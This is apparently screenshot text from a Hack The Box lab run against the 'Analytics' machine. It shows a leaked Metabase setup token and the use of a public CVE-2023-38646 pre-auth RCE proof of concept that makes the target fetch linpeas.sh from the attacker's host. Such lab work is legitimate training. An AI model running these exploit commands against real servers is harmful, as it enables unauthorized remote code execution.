 1 2 3 4
10.10.14.209 18:55
Login · Metabase
data.analytical.htb/api/sessio
data.analytical.htb/api/setup/
metabase.device exploit -
data.analytical.htb/api/session/properties
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
5985,5986
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
1: "Vietnamese"
26:
0: "zh"
1: "Chinese"
27:
0: "zh_CN"
1: "Chinese (China)"
28:
0: "zh_HK"
1: "Chinese (Hong Kong SAR China)"
29:
0: "zh_TW"
1: "Chinese (Taiwan)"
landing-page: ""
setup-token: "249fa03d-fd94-4d5b-b94f-b4ebf3df681f"
application-colors: {}
enable-audit-app?: false
anon-tracking-enabled: false
version-info-last-checked: null
application-logo-url: "app/assets/img/logo.svg"
application-favicon-url: "app/assets/img/favicon.ico"
show-metabot: true
enable-whitelabeling?: false
map-tile-server-url: "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
startup-time-millis: 11469
redirect-all-requests-to-https: false
version:
date: "2023-06-29"
tag: "v0.46.6"
setup
Highlight All
Match Case
Match Diacritics
Whole Words
2 of 2 matches
kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Analytics/exploits/metabase-pre-auth-rce-poc
File Actions Edit View Help
Screenshot taken
View image
kali@kali: ~/Deskt...e-pre-auth-rce-poc
... ... ... ... ...
130%
ssh_keygen
remote: Counting objects: 100% (23/23), done.
remote: Compressing objects: 100% (21/21), done.
remote: Total 23 (delta 10), reused 2 (delta 1), pack-reused 0
Receiving objects: 100% (23/23), 11.20 KiB | 194.00 KiB/s, done.
Resolving deltas: 100% (10/10), done.
┌──(kali㉿kali)-[~/…/HackTheBox/Machines/Analytics/exploits]
└─$ cd metabase-pre-auth-rce-poc
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ ls
LICENSE main.py README.md
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ python3 main.py -h
usage: This script causes a server running Metabase (< 0.46.6.1 for open-source edition and < 1.46.6.1 for enterpris
e edition) to execute a command through the security flaw described in CVE 2023-38646
options:
-h, --help show this help message and exit
-u URL, --url URL Target URL
-t TOKEN, --token TOKEN
Setup Token from /api/session/properties
-c COMMAND, --command COMMAND
Command to be execute in the target host
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c id
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c wget 10.10.14.209:80/li
npeas.sh
usage: This script causes a server running Metabase (< 0.46.6.1 for open-source edition and < 1.46.6.1 for enterpris
e edition) to execute a command through the security flaw described in CVE 2023-38646
Metabase Pre-Auth RCE Reverse Shell: error: unrecognized arguments: 10.10.14.209:80/linpeas.sh
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "wget 10.10.14.209:80/l
inpeas.sh"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$